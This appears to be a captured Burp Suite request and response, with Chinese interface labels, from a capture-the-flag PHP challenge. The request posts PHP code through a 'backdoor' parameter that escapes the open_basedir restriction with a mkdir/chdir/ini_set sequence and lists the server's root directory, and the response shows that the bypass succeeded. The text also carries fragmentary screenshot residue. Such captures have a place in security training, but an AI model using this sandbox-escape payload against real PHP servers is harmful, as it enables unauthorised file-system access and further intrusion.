 请求
Raw 参数 头 Hex
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 248
backdoor=
mkdir('tmp');
chdir('tmp');
ini_set('open_basedir','..');
chdir('..');
chdir('..');
chdir('..');
chdir('..');
ini_set('open_basedir','/');
printf("open_basedir: %s <br/><br/>", ini_get('open_basedir'));
var_dump(scandir('/'));
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
<!DOCTYPE html><html><head><style>.pre {word-break: break-all;max-width:
500px;white-space: pre-wrap;}</style></head><body>
<pre class="pre"><code>Imagick is a awesome library for hackers to break
`disable_functions`.
So I installed php-imagick in the server, opened a `backdoor` for you.
Let's try to execute `/readflag` to get the flag.
Open basedir: /var/www/html:/tmp/8f7c37819e6cd0b5c48fa0579f9f5cb5
open_basedir: / <br/><br/>array(25) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
? < + > 输入搜索字词 没有比赛
1,359字节 | 39毫秒